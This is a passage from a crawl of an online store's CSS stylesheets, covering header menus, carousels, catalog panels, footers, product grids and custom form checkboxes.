    display: none;
    list-style: none;
    padding: 0;
}
.catalog .catalog-col ul li {
    height: 28px;
    padding-left: 8px;
}
.catalog .catalog-col ul li a {
    height: 28px;
    line-height: 28px;
    border-bottom: 1px solid #ccc;
    display: block;
    text-decoration: none;
    white-space: nowrap;
}

/* new 2021-2022 */
.shadow-sm { box-shadow: 0 .1rem .5rem rgba(0,0,0,.275)!important; }
.shadow { box-shadow: 0 .1rem 1em rgba(0,0,0,.375)!important; }
.shadow-lg { box-shadow: 0 1rem 3rem rgba(0,0,0,.375)!important; }
.shadow-none { box-shadow: none !important; }
.rounded-lg {
    border-radius: .5rem!important;
    overflow: hidden;
}
.card-img-top {
    width: 100%;
    border-top-left-radius: calc(.5rem - 1px);
    border-top-right-radius: calc(.5rem - 1px);
}


.hyper-card{
    transition: all 0.5s;-moz-transition: all 0.5s;-webkit-transition: all 0.5s;
}
.hyper-card:hover{
    -webkit-transform: scale(1.05,1.05);-moz-transform: scale(1.05,1.05);transform: scale(1.05,1.05)
}

.related-product .card-body {
    padding: 1rem 0.25rem;
}
.related-product .card-headline {
    font-weight: bold;
    color: #28a745;
    margin: auto;
}
.related-product .card-title {
    font-weight: bold;
    margin: 0.25rem auto;
}
.related-product a:hover .img-cover {
    display: block!important;
}
/*--footer--*/
.footer {
    padding: 5em 0;
    background-color: #f2f6f7;
}
.footer-grid h4 {
    font-size: 2em;
    text-transform: uppercase;
    color: #4CAF50;
    margin-bottom: 1em;
    font-family: 'Marvel-Regular';
}
.footer-grid ul li {
    list-style: none;
    margin-bottom: 7px;
}
.footer-grid ul li a:hover {
    color: #4CAF50;
}
.footer-grid ul li a {
    font-size: 1em;
    text-decoration: none;
    line-height: 2em;
    color: #999;
    list-style: none;
    text-transform: capitalize;
}
.footer-grid ul li a img {
    width: 16px;
    margin-right: 10px;
}
.footer-bottom {
    background-color: #FFF;
    padding: 2em 0;
    /*text-align: center;*/
}
.footer-bottom p {
    font-size: 1em;
    color: #5D4B33;
    line-height: 37px;
    margin-bottom: 0;
}
.footer-bottom p a {
    color: #F07818;
    margin-left: 6px;
}
.footer-bottom p a:hover {
    color: #fff;
    text-decoration: underline;
}
.footer ul {
    margin: 0;
    padding: 0;
}
/*--//footer--*/

--- FILE ---
content_type: text/css
request_url: http://es.handarystore.com/styles_v3/css/floatchat.css
body_size: 674
content:
/**{ padding:0px; margin:0px;}
*html{background-image:url(about:blank);background-attachment:fixed;}*/
#tbox{width:47px; height:73px; float:right; position:fixed; bottom: 15px; right: 20px;}
#chat{ width:47px; height:25px; position:absolute; bottom:0px; }
#jianyi{ width:47px; height:25px; background:url(../images/suggest.png) no-repeat; position:absolute; bottom:0px; cursor:pointer}
#gotop{ width:47px; height:47px; background:url(../images/top01.png) no-repeat; position:absolute; top:0px; display:none; cursor:pointer} 
#jianyi:hover{ background:url(../images/suggest.png) no-repeat 0px -26px;}
#gotop:hover{ background:url(../images/top02.png) no-repeat;}




--- FILE ---
content_type: text/css
request_url: https://www.handarystore.com/styles_v3/css/common.css
body_size: 10082
content:
/* GLOBAL STYLES
-------------------------------------------------- */
/* Padding below the footer and lighter body text */
@font-face {
    font-family: 'dinmedium';
    src: url('../fonts/din-medium-webfont.eot');
    src: url('../fonts/din-medium-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fonts/din-medium-webfont.woff2') format('woff2'),
         url('../fonts/din-medium-webfont.woff') format('woff'),
         url('../fonts/din-medium-webfont.ttf') format('truetype'),
         url('../fonts/din-medium-webfont.svg#dinmedium') format('svg');
    font-weight: normal;
    font-style: normal;

}
@font-face {
    font-family: 'dinlight';
    src: url('../fonts/din-light-webfont.eot');
    src: url('../fonts/din-light-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fonts/din-light-webfont.woff2') format('woff2'),
         url('../fonts/din-light-webfont.woff') format('woff'),
         url('../fonts/din-light-webfont.ttf') format('truetype'),
         url('../fonts/din-light-webfont.svg#dinlight') format('svg');
    font-weight: normal;
    font-style: normal;

}

body {
	font-family: Arial, 'dinlight', sans-serif;
	font-size:12px;
  color: #5a5a5a;
}
a {
	color:#333;
	text-decoration: none;
}
a:hover {
	color:#999;
	text-decoration: none;
}
/* GLOBAL CSS */
header {
	position: absolute;
    top: 0;
    width: 100%;
}
.bg-green {
    background-color: #4CAF50!important;
}
.bg-green-t8 {
    background-color: rgba(76,175,80,0.8) !important;
}
.bg-green-t5 {
    background-color: rgba(76,175,80,0.5) !important;
}
.bg-orange {
    background-color: #f79321!important;
}

.bg-darkgreen {
    background-color: #2E7D32!important;
}
.bg-green-t8,.bg-green-t8 a,.bg-green-t8 a:hover,.bg-green,.bg-green a,.bg-green a:hover,.bg-darkgreen,.bg-darkgreen a,.bg-darkgreen a:hover {
	color:#fff;
}
.in {
	display:block!important;
}

.bg-white {
}
.bg-white-t8 {
    background-color: rgba(255,255,255,0.97) !important;
}
.bg-white-t5 {
    background-color: rgba(255,255,255,0.5) !important;
}
.bg-empty {
}
.bg-empty-t8 {
    background-color: transparent !important;
}
.bg-empty-t5 {
    background-color: transparent !important;
}
.bg-empty-t8.fixed-top {
    background-color: rgba(255,255,255,0.8) !important;
}
header #header,header #menu,header #logo img,header .text-white {
    transition: all 0.3s;-moz-transition: all 0.3s;-webkit-transition: all 0.3s;
}
header.hover #menu {
    border-bottom: 1px solid #DDD!important;
}
header.hover #header,header.hover #menu,header:hover #header,header:hover #menu {
    background-color: #FFFFFFFA!important;
}
header.hover #logo img,header:hover #logo img {
    filter: brightness(0.07);
}
header.hover .text-white,header:hover .text-white,.fixed-top .text-white {
    color: #343a40!important;
}
/* COMMON CSS
-------------------------------------------------- */
#top-header {
	z-index:9999;
	padding:0;
}
#top-header a,#top-header a：hover {
	font-weight:500;
}
#top-header i.fa {
	font-size:1rem;
	margin-right:3px;
}
#header {
	z-index:999;
	background: url(../images/header-bg.png) rgba(255,255,255,0.5);
	margin-top:-35px;
	padding:0;
}
#header.white {
    background: url(../images/header-bg_white.png) rgba(255,255,255,0.1);
}
#header.empty {
    background: none;
}
#header .container {
	padding:0px 0;
}
#menu {
	z-index:999;
    font-size: 1rem;
	padding: 0;
    border-top: 1px solid #30871f;
    border-bottom: 1px solid #30871f;
}
#menu.bg-white-t8 {
    border-top-color: #fff!important;
    border-bottom-color: #ddd!important;
}
#menu.bg-empty-t8 {
    border-top-color: transparent!important;
    border-bottom-color: transparent!important;
}
#menu.bg-empty-t8.fixed-top {
    border-top-color: #fff!important;
    border-bottom-color: #ddd!important;
}
#menu .navbar-nav li {
    border-left: 1px solid #83de88;
}
#menu.bg-white-t8 .navbar-nav li {
    border-left: none;
}
#menu.bg-empty-t8 .navbar-nav li {
    border-left: none;
}
#menu .navbar-nav li a {
	border-left: 1px solid #30871f;
	padding: .6rem 1rem;
	height: 100%;
}
#menu.bg-white-t8 .navbar-nav li a {
    border-left: 1px solid #fff;
    font-weight: bold;
}
#menu.bg-empty-t8 .navbar-nav li a {
    border-left: none;
    color: #fff;
}
#menu.bg-empty-t8.fixed-top .navbar-nav li a {
    border-left: none;
    color: #333;
}
#menu-content .col-md-3 {
	padding: 20px 25px;
}
#menu-content ul {
    list-style: none;
    padding: 0;
}
#menu-content ul li {
    height: 28px;
    padding-left: 8px;
}
#menu-content ul li a {
    height: 28px;
    line-height: 28px;
    border-bottom: 1px solid;
    display: block;
    text-decoration: none;
    white-space: nowrap;
}
#menu-content ul li a i {
	float: right;
	font-style: normal;
	display: none;
}
#menu-content ul li a.active i {
	display: block;
}
#menu-content .nav-list {
	padding-bottom: 50px;
}
#menu-content .nav-list h6 {
	cursor:pointer;
	padding-left:5px;
}
#menu-content .nav-list ul {
	display:none;
}
#menu .navbar-nav li.icon-list {
	border-left: none;
    border-right: 1px solid #30871f;
	position: absolute;
    left: 0;
    top: 0;
    height: 43px;
}
#menu .navbar-nav li.icon-list a {
	border-left: none;
	border-right: 1px solid #83de88;
	height: 100%;
}

.bg-transparent-8 {
	opacity: 0.8;
}
.bg-transparent-5 {
	opacity: 0.5;
}
.navbar .icon-bar {
    margin: 4px;
    display: block;
    width: 18px;
    height: 2px;
    background-color: #f5f5f5;
    -webkit-border-radius: 1px;
    -moz-border-radius: 1px;
    border-radius: 1px;
    -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25);
    -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25);
    box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25);
}
/*2022-01-10*/
.col-fifth {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
    padding: 15px 10px;
}
.col-fifth ul li {
    padding-left: 3px!important;
}
.cleardiv {
    clear: both;
}
/* RESPONSIVE CSS
-------------------------------------------------- */

@media (min-width: 40em) {
  /* Bump up size of carousel content */
  .carousel-caption p {
    margin-bottom: 1.25rem;
    font-size: 1.25rem;
    line-height: 1.4;
  }

  .featurette-heading {
    font-size: 50px;
  }
}

@media (min-width: 62em) {
  .featurette-heading {
    margin-top: 7rem;
  }
}

/*stop responsive*/
.fix-width-lg {
    min-width:1140px;
}
.navbar-nav {
    flex-direction: row;
}

/* CATALOG CSS
-------------------------------------------------- */
#catalog {
    position: absolute;
    top: 244px;
    right: auto;
    left: 0;
    z-index: 1030;
}
#catalog.fixed {
    position: fixed;
    top: 60px;
}
#catalog .box {
    background-color:#efefef;
    border-radius:0 10px 10px 0;
    padding:10px;
    width: 300px;
    display: none;
}
#catalog .label {
    font-family: 'dinlight', Arial, sans-serif;
    position: absolute;
    font-size: 20px;
    top: 50px;
    right: -70px;
    background-color: #efefef;
    padding: 10px;
    border-radius:10px 10px 0 0;
    transform: rotate(90deg);
    ms-transform: rotate(90deg); /* IE 9 */
    moz-transform: rotate(90deg); /* Firefox */
    webkit-transform: rotate(90deg); /* Safari and Chrome */
    o-transform: rotate(90deg); /* Opera */
    cursor:pointer;
}
#catalog .card-header{
    cursor:pointer;
}
.catalog .catalog-col {
    border-bottom: 1px solid #eee;
    margin-bottom: .2rem;
}
.catalog .catalog-col h6 {
    font-size: .75rem;
    white-space: nowrap;
    cursor: pointer;
    border-bottom: 0px solid #ccc;
    padding: .15rem 0;
}
.catalog .catalog-col ul {
    display: none;
    list-style: none;
    padding: 0;
}
.catalog .catalog-col ul li {
    height: 28px;
    padding-left: 8px;
}
.catalog .catalog-col ul li a {
    height: 28px;
    line-height: 28px;
    border-bottom: 1px solid #ccc;
    display: block;
    text-decoration: none;
    white-space: nowrap;
}

/* new 2021-2022 */
.shadow-sm { box-shadow: 0 .1rem .5rem rgba(0,0,0,.275)!important; }
.shadow { box-shadow: 0 .1rem 1em rgba(0,0,0,.375)!important; }
.shadow-lg { box-shadow: 0 1rem 3rem rgba(0,0,0,.375)!important; }
.shadow-none { box-shadow: none !important; }
.rounded-lg {
    border-radius: .5rem!important;
    overflow: hidden;
}
.card-img-top {
    width: 100%;
    border-top-left-radius: calc(.5rem - 1px);
    border-top-right-radius: calc(.5rem - 1px);
}


.hyper-card{
    transition: all 0.5s;-moz-transition: all 0.5s;-webkit-transition: all 0.5s;
}
.hyper-card:hover{
    -webkit-transform: scale(1.05,1.05);-moz-transform: scale(1.05,1.05);transform: scale(1.05,1.05)
}

.related-product .card-body {
    padding: 1rem 0.25rem;
}
.related-product .card-headline {
    font-weight: bold;
    color: #28a745;
    margin: auto;
}
.related-product .card-title {
    font-weight: bold;
    margin: 0.25rem auto;
}
.related-product a:hover .img-cover {
    display: block!important;
}
/*--footer--*/
.footer {
    padding: 5em 0;
    background-color: #f2f6f7;
}
.footer-grid h4 {
    font-size: 2em;
    text-transform: uppercase;
    color: #4CAF50;
    margin-bottom: 1em;
    font-family: 'Marvel-Regular';
}
.footer-grid ul li {
    list-style: none;
    margin-bottom: 7px;
}
.footer-grid ul li a:hover {
    color: #4CAF50;
}
.footer-grid ul li a {
    font-size: 1em;
    text-decoration: none;
    line-height: 2em;
    color: #999;
    list-style: none;
    /*text-transform: capitalize;*/
}
.footer-grid ul li a img {
    width: 16px;
    margin-right: 10px;
}
.footer-bottom {
    background-color: #FFF;
    padding: 2em 0;
    /*text-align: center;*/
}
.footer-bottom p {
    font-size: 1em;
    color: #5D4B33;
    line-height: 37px;
    margin-bottom: 0;
}
.footer-bottom p a {
    color: #F07818;
    margin-left: 6px;
}
.footer-bottom p a:hover {
    color: #fff;
    text-decoration: underline;
}
.footer ul {
    margin: 0;
    padding: 0;
}
/*--//footer--*/

--- FILE ---
content_type: text/css
request_url: https://www.handarystore.com/styles_v3/css/homepage.css
body_size: 11219
content:
/* GLOBAL STYLES
-------------------------------------------------- */
/* Padding below the footer and lighter body text */
html {
	height: 100%;
}
body {
  /*padding-top: 3rem;
  padding-bottom: 3rem;*/
  color: #5a5a5a;
  height: 100%;
}


/* CUSTOMIZE THE CAROUSEL
-------------------------------------------------- */

/* Carousel base class */
.carousel {
	margin-top:0;/*-230px;*/
  /*margin-bottom: 4rem;*/
}
.carousel-indicators {
	/*bottom: 226px;*/
}
/* Since positioning the image, we need to help out the caption */
.carousel-caption {
  bottom: 3rem;
  z-index: 10;
}
.carousel-caption-slide {
	bottom: 0;/*216px;*/
    z-index: 10;
    background: transparent url(../images/background_carousel.png) no-repeat 0 0;
	left: 0;
	right: auto;
	color: #FFF;
	width: 648px;
    height: 171px;
    padding: 66px 45px 0 210px;
}
.carousel-caption-slide.white {
    background: transparent url(../images/background_carousel_white.png) no-repeat -170px 0;
    background-size: contain;
    width: 1048px;
    height: 271px;
    padding: 66px 275px 0 210px;
}
/* Declare heights because of positioning of img element */
.carousel-item {
  min-height: 47rem;
  height: 100%;
  background-color: #fff;
}
.carousel-item > img {
  position: absolute;
  top: 0;
  left: 0;
  min-width: 100%;
	min-height: 100%;
	width: 100%;
	height: auto;
    max-height: 127%;
  /*min-width: 100%;
  min-height: 56rem;
  height: 100%;*/
}
.carousel-indicators li {
    background-color:rgb(255 255 255 / 25%)!important;
    height: 90px;
    width: 90px;
    border-radius: 50%;
    border: 1px solid rgb(255 255 255 / 25%);
    padding: 35px 0;
    text-align: center;
    font-size: 12px;
    line-height: 20px;
    text-indent: 0;
    margin: auto 8px;
    color: #333;
    font-family: 'dinmedium';
}
.carousel-indicators .active {
	background-color:rgb(255 255 255 / 90%)!important;
}
/* hometop right-menu */
#hometop #right-menu {
    width: 16rem;
    position: absolute;
    top: 225px;
    right: 0px;
    height: auto;
    opacity: 0.8;
}
div#right-menu h2 a {
    font-size: 13px;
    color: white;
    text-transform: none;
    height: auto;
    display: block;
    width: auto;
    padding: 13px 0 13px 35px;
    background: #4CAF50 url(../images/arrow_white_right.png) no-repeat 16px 15px;
    -moz-border-top-left-radius: 4px;
    -moz-border-bottom-left-radius: 4px;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
    -webkit-border-top-left-radius: 4px;
    -webkit-border-bottom-left-radius: 4px;
}

div#right-menu h2 a.open {
    background: #4CAF50 url(../images/arrow_white_down.png) no-repeat 12px 17px;
}

div#right-menu h2 {
    margin-bottom: 4px;
}

div#right-menu ul {
    list-style-type: none;
	padding: 0;
}

div#right-menu > ul > li {
    margin-bottom: 4px;
    background-color: #4CAF50;
    -moz-border-top-left-radius: 4px;
    -moz-border-bottom-left-radius: 4px;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
    -webkit-border-top-left-radius: 4px;
    -webkit-border-bottom-left-radius: 4px;
}

div#right-menu > ul > li > span,
div#right-menu > ul > li > a {
    font-size: 13px;
    color: white;
    display: block;
    width: auto;
    padding: 13px 0 13px 35px;
    font-weight: bold;
    background: transparent url(../images/bullet_grey.png) no-repeat 16px 18px;
}

div#right-menu > ul > li > a.sub-menu {
    background: transparent url(../images/bullet_more_grey.png) no-repeat 14px 16px;
}

div#right-menu > ul > li.open > a.sub-menu {
    background: transparent url(../images/bullet_more_open_grey.png) no-repeat 14px 19px;
}

div#right-menu ul li div.content {
    height: 138px;
    overflow: auto;
    margin: -7px 0 0 16px;
    display: none;
}

div#right-menu ul li.open {
    padding-bottom: 6px;
}

div#right-menu ul li ul {
    margin-left: 19px;
}

div#right-menu ul li ul li {
    margin-bottom: 5px;
}

div#right-menu ul li ul li span,
div#right-menu ul li ul li a {
    font-size: 11px;
    color: white;
}
.vidoelist {
    min-width: 100%;
    min-height: 100%;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%,-50%);
    -moz-transform: translate(-50%,-50%);
    -ms-transform: translate(-50%,-50%);
    -o-transform: translate(-50%,-50%);
    -webkit-transform: translate(-50%,-50%);
}
/* Slide-box */
#slide-box-brands {
	margin-top:-216px;
	margin-bottom: 2rem;
	opacity:0.9;
	font-size:0.9rem;
	min-height: 216px;
}
#slide-box-brands a,#slide-box-brands a:hover {
	color:#FFF;
}
#slide-box-brands .bg-white-t8 a,#slide-box-brands .bg-white-t8 a:hover {
    color:#333;
}
#slide-box-brands .box {
	display: table;
}
.sbox-navbar {
	/*padding: 0;*/
}
.sbox-navbar .navbar-nav {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
}
.sbox-navbar .navbar-nav .nav-link {
    display: block;
    padding: .8rem 1rem;
}
.sbox-navbar .navbar-nav .active .nav-link {
    background: #FF9800;
    margin: 0;
    padding: 0.8rem 1rem;
    border-radius: 0rem;
    color: #fff !important;
}
.sbox-navbar .navbar-nav .active a,.sbox-navbar .navbar-nav .active a:hover {
	color:#fff !important;
}
.sbox-content {
	margin:0.75rem 0;
}
#slide-box-brands .brandcon {
	/*display:none;*/
}

/* NEWS CONTENT
-------------------------------------------------- */
.newscon{
	margin-bottom:2rem;
}
#news {
}
#news .head,#events .head,#estore .head {
	background: rgba(0,204,0,0.3);
	padding:5px;
	margin-bottom:5px;
}
#news .head .btn-block,#events .head .btn-block,#estore .head .btn-block {
	padding:5px;
	text-align:center;
	font-size:0.9rem;
}
.newslist {
	display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
	padding-bottom:5px;
}
.newslist a {
	margin-right: 5px;
}
#estore .product .product-inner {
	padding: 0;
    padding-left: calc( 1.714em - 10px);
	
}
#estore .product .loop-product-categories {
    display: block;
    margin-bottom: .1rem;
    font-size: 0.857rem;
    line-height: 1.05rem;
    height: 1.05rem;
    color: #878787;
    overflow: hidden;
}
#estore .product .loop-product-categories a {
    color: #878787;
}
#estore .product a {
    color: #a3d133;
}
#estore .product h3 {
    font-size: 1.5rem;
    line-height: 1.286em;
    font-weight: bold;
    /*height: 2.572em;*/
    overflow: hidden;
	z-index: 999;
    display: block;
    position: relative;
}
#estore .product .product-thumbnail {
    margin-bottom: 0.714em;
    position: relative;
    width: 100%;
    /*padding-bottom: 93.01%;
    float: left;
    height: 0;*/
	margin-top: -1.5rem;
	text-align: center;
}
#estore .product .product-thumbnail img {
    width: 15rem;
	margin: auto;
}
#estore .product .price-add-to-cart {
    clear: both;
    margin-bottom: 0.929em;
    position: relative;
}
#estore .product .price-add-to-cart > .price {
    display: block;
    float: left;
    width: calc( 100% - 41px);
    white-space: nowrap;
}
#estore .product .price-add-to-cart .electro-price {
    line-height: 1.2rem;
}
#estore .product .price ins {
    color: #ee0000;
	text-decoration:none;
	font-size:1.25rem
}
#estore .product .price del {
    color: #848484;
    font-size: 0.6rem;
    line-height: 1.5rem;
}
#estore .product .button {
    width: 35px;
    text-indent: -9999px;
    height: 35px;
    position: relative;
    padding: 0;
    border-radius: 50%;
}

#video .head,#label .head {
	background: rgba(0,204,0,0.3);
	padding:5px;
	margin-bottom:5px;
}
#video .head .btn-block,#label .head .btn-block {
	padding:5px;
	text-align:center;
	font-size:0.9rem;
}
#label .card-body {
	padding: .25rem 1.25rem;
}
#label .downpic {
	display:block;
	border:1px solid #dee2e6;
}
#label .downpic img {
	width: 100%;
}
#label .active {
	display:block;
	border:1px solid #999;
}
#label .downtxt {
	display:none;
}

/* OWL SOLUTION */
#slide-box-brands .owl-carousel .owl-stage-outer {
	height: 100%;
}
#slide-box-brands .owl-carousel .owl-item {
	text-align: center;
}
#slide-box-brands .owl-carousel .item {
	height:46px;
    display: table-cell;
    vertical-align: middle;
	text-align:center;
}
#slide-box-brands .owl-theme .owl-nav {
    margin-top: -45px;
    position: relative;
}
#slide-box-brands .owl-carousel .owl-nav .owl-prev {
	float: left;
    margin-left: -25px;
	background:none;
}
#slide-box-brands .owl-carousel .owl-nav .owl-next {
	float: right;
    margin-right: -25px;
	background:none;
}

#slide-box-solution .owl-theme .owl-nav {
    margin-top: -90px;
    position: relative;
}
#slide-box-solution .owl-carousel .owl-nav .owl-prev {
	float: left;
    margin-left: -30px;
	background-color:#b2f0b2;
}
#slide-box-solution .owl-carousel .owl-nav .owl-next {
	float: right;
    margin-right: -30px;
	background-color:#b2f0b2;
}

/* EVENT CALENDAR */
#fullcalendar h2 {
	font-size: 1.45rem;
}
#fullcalendar .fc-basic-view .fc-body .fc-row {
    min-height: 3.45em;
}

/* VIDEO ROUNDABOUT */
#video-roundabout{margin:0 auto;height:228px;width:80%;list-style: none;}
#video-roundabout li{height:228px;width:360px;text-align:center;cursor:pointer; border:1px solid #DDD;}
#video-roundabout li.roundabout-in-focus{cursor:pointer;}
#video-roundabout li img{height:100%;width:100%; border:3px solid #FFF;}
#video-roundabout li span{display:block;padding-top:6em;}
#video-roundabout p {display:none;}

/* LABEL */
#label h6 {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    width: 100%;
}

/* MARKETING CONTENT
-------------------------------------------------- */

/* Center align the text within the three columns below the carousel */
.marketing .col-lg-4 {
  margin-bottom: 1.5rem;
  text-align: center;
}
.marketing h2 {
  font-weight: 400;
}
.marketing .col-lg-4 p {
  margin-right: .75rem;
  margin-left: .75rem;
}


/* Featurettes
------------------------- */

.featurette-divider {
  margin: 5rem 0; /* Space out the Bootstrap <hr> more */
}

/* Thin out the marketing headings */
.featurette-heading {
  font-weight: 300;
  line-height: 1;
  letter-spacing: -.05rem;
}


/* RESPONSIVE CSS
-------------------------------------------------- */

@media (min-width: 40em) {
  /* Bump up size of carousel content */
  .carousel-caption p {
    margin-bottom: 1.25rem;
    font-size: 1.25rem;
    line-height: 1.4;
  }

  .featurette-heading {
    font-size: 50px;
  }
}

@media (min-width: 62em) {
  .featurette-heading {
    margin-top: 7rem;
  }
}

/*special*/

.brandcon a{
    transition: all 0.5s;-moz-transition: all 0.5s;-webkit-transition: all 0.5s;
}
.brandcon a:hover{
    /*transform: scale(1.2);*/
    -webkit-transform: scale(1.1,1.1);-moz-transform: scale(1.1,1.1);transform: scale(1.1,1.1)
}
#slide-box-solution .owl-item{
    transition: all 0.5s;-moz-transition: all 0.5s;-webkit-transition: all 0.5s;
}
#slide-box-solution .owl-item:hover{
    /*transform: scale(1.2);*/
    -webkit-transform: scale(1.1);-moz-transform: scale(1.1);transform: scale(1.1)
}

--- FILE ---
content_type: text/css
request_url: https://www.handarystore.com/styles_v3/css/storehome.css
body_size: 8461
content:
/* form css */
.row1{
	outline: none;
	margin: 0px 0 0px 0px;
	/*overflow: auto;*/
	padding-bottom: 15px;
	/*height: 162px;*/
}
.sky-form h4{
	padding: 10px 0;
	text-transform: uppercase;
	font-size:1.2em;
	font-weight: bold;
  color: #28a745;
  margin: auto;
}
section.sky-form{
	border-top:1px solid #eee;
	padding:1em 0;
}
.sky-form .input,
.sky-form .select,
.sky-form .textarea,
.sky-form .radio,
.sky-form .checkbox,
.sky-form .toggle,
.sky-form .button {
	position: relative;
	display: block;
}

/* radios and checkboxes */
.sky-form .radio,.sky-form .checkbox {
	outline: none;
	border: none;
	margin-bottom: 4px;
	padding-left: 27px;
	font-size: 12.5px;
	line-height: 30px;
	font-weight: 400;
	color: #555555;
	cursor: pointer;
	text-transform: capitalize;
	width: 100%;
	margin-top: 0;
	margin-left: 10px;
}

.sky-form .radio:last-child,
.sky-form .checkbox:last-child {
	margin-bottom: 0;
}
.sky-form .radio input,
.sky-form .checkbox input {
	position: absolute;
	left: -9999px;
}
.sky-form .radio i,
.sky-form .checkbox i {
	position: absolute;
	top: 6px;
	left: 0;
	display: block;
	width: 18px;
	height: 18px;
	outline: none;
	border-width: 0px;
	border-style: solid;
	border-radius: 3px;
	border-color: #CCC;
	background: #fff;
}
.sky-form .radio i {
	border-radius: 50%;
}
.sky-form .checkbox i.fa {
	border: none;
	font-size: 12px;
	top: 10px;
}
.sky-form .radio input + i:after,
.sky-form .checkbox input + i:after {
	position: absolute;
	opacity: 0;
	transition: opacity 0.1s;
	-o-transition: opacity 0.1s;
	-ms-transition: opacity 0.1s;
	-moz-transition: opacity 0.1s;
	-webkit-transition: opacity 0.1s;
}

.sky-form .radio input:checked + i:after,
.sky-form .checkbox input:checked + i:after {
	opacity: 1;
}

.sky-form .inline-group .radio,
.sky-form .inline-group .checkbox {
	float: left;
	margin-right: 30px;
}
.sky-form .inline-group .radio:last-child,
.sky-form .inline-group .checkbox:last-child {
	margin-bottom: 4px;
}
.sky-form .checkbox input + i:after {
	content:'';
	top: 2px;
	left: 0px;
	width: 15px;
	height: 15px;
  background: url(../images/store/close_1.png) right;
  background-size: 10px;
  background-repeat: no-repeat;
	text-align: center;
}
.sky-form .checkbox input + i:after {
  color:#fff;
}
.sky-form .radio input:checked + i,
.sky-form .checkbox input:checked + i,
.sky-form .toggle input:checked + i {
	border-color:#888;	
}
/*-- start scrollpane --*/
.jspContainer{
	overflow: hidden;
	position: relative;
}
.jspPane{
	position: absolute;
	outline: none;
}
.jspVerticalBar{
	position: absolute;
	top: 0;
	right:0px;
	width:3px;
	height: 100%;
}
.jspHorizontalBar{
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 16px;
	background: red;
}
.jspCap{
	display: none;
}
.jspHorizontalBar .jspCap{
	float: left;
}
.jspTrack{
	background: #f0f0f0;
	position: relative;
}
.jspDrag{
	background: #777777;
	position: relative;
	top: 0;
	left: 0;
	cursor: pointer;
}
.jspHorizontalBar .jspTrack,.jspHorizontalBar .jspDrag{
	float: left;
	height: 100%;
}
.jspArrow{
	background: #50506d;
	text-indent: -20000px;
	display: block;
	cursor: pointer;
	padding: 0;
	margin: 0;
}
.jspArrow.jspDisabled{
	cursor: default;
	background: #80808d;
}
.jspVerticalBar .jspArrow{
	height: 16px;
}
.jspHorizontalBar .jspArrow{
	width: 16px;
	float: left;
	height: 100%;
}
.jspVerticalBar .jspArrow:focus{
	outline: none;
}
.jspCorner{
	background: #eeeef4;
	float: left;
	height: 100%;
}
@media screen and (max-width:1024px){
	.sky-form h4 {
		font-size: 0.95em;
		padding: 8px;
	}
}
@media screen and (max-width:640px){
	.row1 {
		margin: 10px 0 0px 10px;
		padding-bottom: 5px;
		height: 160px;
	}
	.sky-form .radio, .sky-form .checkbox {
		font-size: 12px;
	}
}
/* guide css */
.products .fa-minus {
    font-size: 12px;
    vertical-align: middle;
    margin: 0px 5px 7px;
}

/* Product Animation */
.b-link-stripe{
    position:relative;
    display:inline-block;
    vertical-align:top;
    font-weight: 300;
    overflow:hidden;
    width: 100%;
}
.b-link-stripe .b-wrapper{
    position:absolute;
    width:100%;
    height:100%;
    top:0;
    left:0;
    text-align:center;
    color:#ffffff;
    overflow:hidden;
}
.b-link-stripe:hover .b-line{
    opacity:1;
}
/* Animation effects */
.b-animate-go{
    text-decoration:none;
}
.b-animate{
    transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    -webkit-transition: all 0.5s;
    visibility: hidden;
    font-size:1.1em;
    font-weight:700;
}
.b-animate button {
    padding: 10px;
    color: #fff;
    font-size: 1em;
    cursor: pointer;
    margin: auto;
    display: block;
    border: none;
    width: 60%;
    text-decoration: none;
    letter-spacing: 1px;
    font-weight: initial;
    background: none;
    transition: 0.5s all;
    -webkit-transition: 0.5s all;
    -moz-transition: 0.5s all;
    -o-transition: 0.5s all;
    -ms-transition: 0.5s all;
    border: 1px solid #FFF;
    border-radius: 10px;
}
.b-animate button:hover{
    background:rgba(25, 23, 23, 0.4);
}
/* lt-ie9 */
.b-animate-go:hover .b-animate{
    visibility:visible;
}
.b-from-left{
    position: relative;
    left: -100%;
    background-size: 100% 100%;
    top: 0px;
    margin: 0;
    min-height: 420px;
    background: #00000073;
    padding-top: 35%;
    border-radius: 10px;
}
.b-animate-go:hover .b-from-left{
    left:0;
}
.product-grid {
    width: 31%;/*30%;*/
    margin: 0 2% 2% 0;
    float: left;    
    position: relative;
    transition: 0.5s all;
    -webkit-transition: 0.5s all;
    -moz-transition: 0.5s all;
    -o-transition: 0.5s all;
    min-height: 200px;
    border:1px solid #fff;
}
.product-grid:hover {
    z-index: 1;
    border-color: #28a745;
    border-radius: 10px;
}
.product-img img {
    width: 100%;
    padding: 1em 3em; 
    border: 1px solid #eee;
    border-radius: 10px;
}

.product-info {
	padding: 0 10px;
}
.product-info-cust {
    padding: 0.8em 1.2em;
} 
.item_quantity {
  margin: 0;
  font-size: 0.85em;
  /*padding: 7px 10px;*/
  padding-left: 10px;
  display: block;
	width: 22%;
	text-align: center;
	border-radius: 7px 0 0 7px;
  border: 1px solid #999;
}
.item_add {
    color: #fff;
    text-decoration: none;
    padding: 0.27em 1.6em;
    font-size: 0.9em;
    display: inline-block;
    border-radius: 0 7px 7px 0;
    -moz-border-radius: 0 7px 7px 0;
    -webkit-border-radius: 0 7px 7px 0;
    -o-border-radius: 0 7px 7px 0;
    margin-left: 0px;
    background: #000000;
    border: 1px solid #000000;
    outline: none;
    /*width: 100%;*/
    text-align: center;
    line-height: 30px;
    flex: 1;
}
.item_add img {
    vertical-align: text-bottom;
    margin-left: 5px;
    height: 22px;
}
.prt_name{
    padding: 1.2em 0.2em;
    float:none;
    text-align: center;
}
